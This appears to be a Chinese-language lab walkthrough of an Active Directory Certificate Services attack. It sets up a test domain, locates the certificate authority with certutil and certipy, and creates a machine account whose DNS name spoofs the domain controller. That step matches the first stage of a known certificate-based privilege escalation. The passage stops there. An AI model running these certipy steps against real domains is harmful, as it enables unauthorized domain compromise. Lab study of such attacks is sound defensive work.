环境配置

根据此文章进行配置 ADCS
1
| https://zhuanlan.zhihu.com/p/526293326
|

安装完后进行配置


域控服务和域证书服务安装成功后,在服务管理器的仪表盘的工具菜单中选择 “Active Directory管理中心”,然后在 Users 分组下新建一个用户账号,输入密码和选择 “密码永不过期”,模拟加入域环境的普通用户账号。

创建一个用户:testacc/Cxk@123


登陆一个域内机器

域内定位
1
| certutil -config - -ping certutil -dump -v
|

服务器: DC01.ust4.fun 颁发机构: ust4-DC01-CA

域外定位

1
| certipy find -u [email protected] -p 'Cxk@123' -dc-ip 192.168.214.200 -scheme ldap -stdout
|


创建机器用户
1
| certipy account create -u [email protected] -p 'Cxk@123' -dc-ip 192.168.214.200 -user user1 -pass 'Aa@123' -dns 'dc01.ust4.fun'
|
